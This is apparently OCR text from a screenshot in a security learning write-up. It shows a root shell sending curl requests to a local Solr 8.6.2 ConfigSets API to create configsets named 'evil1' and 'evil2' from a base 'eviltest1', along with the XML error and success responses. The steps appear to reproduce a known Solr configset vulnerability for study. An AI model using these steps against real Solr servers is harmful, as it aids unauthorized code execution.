 lucene-solr-8.6.2 solr core src java org apache solr handler admin ConfigSetsHandler handleConfigUploadRequest
ConfigSetsHandler.java × HttpSolrCall.java ×
_configs/conf
<int name="rspCode">400</int>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.common.SolrException</str>
</lst>
<str name="msg">ConfigSet already exists: evil1</str>
<int name="code">400</int>
</lst>
</response>
root@ebounce.cn /mnt/d/SecureLearn/solr-8.6.2/lucene-solr-releases-lucene-solr-8.6.2/solr/server/solr/configsets/sample_techproducts_configs/conf
# curl "http://127.0.0.1:8983/solr/admin/configs?action=CREATE&name=evil1&baseConfigSet=eviltest1&wt=xml&omitHeader=true"
<?xml version="1.0" encoding="UTF-8"?>
<response>
<str name="Operation create caused exception:">org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: ConfigSet already exists: evil1</str>
<lst name="exception">
<str name="msg">ConfigSet already exists: evil1</str>
<int name="rspCode">400</int>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.common.SolrException</str>
</lst>
<str name="msg">ConfigSet already exists: evil1</str>
<int name="code">400</int>
</lst>
</response>
root@ebounce.cn /mnt/d/SecureLearn/solr-8.6.2/lucene-solr-releases-lucene-solr-8.6.2/solr/server/solr/configsets/sample_techproducts_configs/conf
# curl "http://127.0.0.1:8983/solr/admin/configs?action=CREATE&name=evil2&baseConfigSet=eviltest1&wt=xml&omitHeader=true"
<?xml version="1.0" encoding="UTF-8"?>
<response>
</response>
root@ebounce.cn /mnt/d/SecureLearn/solr-8.6.2/lucene-solr-releases-lucene-solr-8.6.2/solr/server/solr/configsets/sample_techproducts_configs/conf
#
@Ebounce